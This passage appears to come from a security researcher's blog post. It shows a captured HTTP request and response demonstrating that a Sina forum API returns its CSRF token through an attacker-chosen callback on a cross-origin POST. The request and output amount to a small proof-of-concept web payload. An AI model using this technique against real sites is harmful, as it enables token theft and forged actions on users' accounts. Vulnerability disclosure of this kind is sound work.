 Raw Params Headers Hex
POST /api/?s=Thread&a=safe_post&callback=hehehe HTTP/1.1
Host: guba.sina.com.cn
Proxy-Connection: keep-alive
Content-Length: 122
charset: utf-8
Origin: http://guba.sina.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.65 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://zone.wooyun.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: 10619.379105; UOR=,www.sina.com.cn,;
SGUID=
U_TRS1=0
U_TRS2=00000045.957e1f2c.55326154.a2ccbce6;
ULV=142 :1427098286084;
_ga=GA1.3.1 ;
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 May 2015 08:51:59 GMT
Server: Apache
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI
DSP COR"
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
DPOOL_HEADER: 10.79.112.28
Content-Length: 193
Connection: close
Content-Type: text/html
SINA-LB:aGEuMTIzLmcyLnlmLmxiLnNpbmFub2RlLmNvbQ==
SINA-TS:ZWQ5MjljY2UgMCAwIDAgMTYgMjkK
<script>document.domain="sina.com.cn";parent.hehehe({"result":{"status":{"code":99,"
msg":"服务繁忙，发帖失败！"},"data":{"_csrf_token":"1950141015562e2af966db9.32899867"}}}
);</script>
Leavesongs.com - 离别歌